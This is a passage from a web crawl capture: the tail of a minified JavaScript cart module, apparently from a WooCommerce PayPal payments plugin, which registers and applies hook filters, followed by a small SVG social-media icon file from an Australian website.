0!==arguments[2]?arguments[2]:10;this.hooks.addFilter(t,"wcPPCP",e,r)}},{key:"applyFilters",value:function(t){for(var e,r=arguments.length,n=new Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o];return(e=this.hooks).applyFilters.apply(e,[t].concat(n))}}],r&&u(e.prototype,r),Object.defineProperty(e,"prototype",{writable:!1}),t}()));(this.wcPPCP=this.wcPPCP||{}).cart=e})();
//# sourceMappingURL=cart.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.etrains.com.au/wp-content/uploads/2024/04/Vector-1.svg
body_size: 184
content:
<svg width="31" height="30" viewBox="0 0 31 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M30.8874 15.2275C30.8874 7.19522 24.158 0.67627 15.8665 0.67627C7.57504 0.67627 0.845703 7.19522 0.845703 15.2275C0.845703 22.2703 6.01287 28.1344 12.8624 29.4877V19.5929H9.8582V15.2275H12.8624V11.5897C12.8624 8.7813 15.2206 6.49676 18.1197 6.49676H21.8749V10.8621H18.8707C18.0446 10.8621 17.3686 11.5169 17.3686 12.3172V15.2275H21.8749V19.5929H17.3686V29.706C24.9541 28.9784 30.8874 22.7796 30.8874 15.2275Z" fill="white"/>
</svg>
